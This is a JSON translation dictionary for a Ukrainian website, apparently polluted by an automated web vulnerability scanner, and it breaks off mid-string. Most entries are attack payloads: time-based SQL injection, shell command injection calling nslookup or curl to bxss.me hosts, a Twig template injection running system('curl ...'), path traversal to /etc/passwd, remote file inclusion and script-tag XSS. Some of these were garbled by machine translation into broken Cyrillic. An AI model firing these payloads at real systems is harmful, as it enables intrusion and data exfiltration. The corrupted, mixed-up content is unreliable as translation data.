qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl 